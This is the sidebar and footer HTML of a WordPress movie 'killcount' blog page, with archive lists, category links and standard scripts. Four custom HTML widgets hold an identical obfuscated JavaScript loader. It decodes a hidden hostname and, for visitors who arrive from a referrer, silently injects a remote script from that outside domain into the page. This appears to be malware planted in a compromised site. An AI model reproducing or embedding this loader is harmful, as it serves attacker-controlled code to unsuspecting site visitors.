					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"25598 https://allouttabubblegum.com/?p=25598","disqusShortname":"allouttabubblegum-com","disqusTitle":"Death Journey (1976) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/death-journey-1976-killcount/","postId":"25598"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
